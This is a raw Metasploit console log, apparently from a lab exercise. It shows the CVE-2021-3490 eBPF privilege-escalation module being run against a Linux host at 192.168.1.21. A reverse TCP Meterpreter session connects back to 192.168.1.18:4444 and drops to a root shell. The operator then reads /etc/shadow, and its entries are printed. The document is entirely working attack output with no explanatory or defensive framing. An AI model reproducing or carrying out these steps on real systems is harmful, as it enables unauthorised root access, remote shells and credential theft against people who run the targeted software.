 SESSION => 1
msf6 exploit(linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe) > exploit
[*] Started reverse TCP handler on 192.168.1.18:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.Tjb8wAmGk' (39400 bytes) ...
[*] Writing '/tmp/.FHoHXUR' (250 bytes) ...
[*] Launching exploit...
[!] Note that things may appear to hang due to the exploit not exiting.
[!] Feel free to press CTRL+C if the shell is returned before 120 seconds are up.
[*] Sending stage (3045380 bytes) to 192.168.1.21
[+] Deleted /tmp/.Tjb8wAmGk
[+] Deleted /tmp/.FHoHXUR
[*] Meterpreter session 2 opened (192.168.1.18:4444 -> 192.168.1.21:34136) at 2024-04-16 23:36:28 +0300
[+] Exploit completed successfully, shell should be returning soon!
meterpreter > shell
Process 6155 created.
Channel 1 created.
whoami
root
cat /etc/shadow
root:!:19827:0:99999:7:::
daemon:*:18737:0:99999:7:::
bin:*:18737:0:99999:7:::
sys:*:18737:0:99999:7:::
sync:*:18737:0:99999:7:::
games:*:18737:0:99999:7:::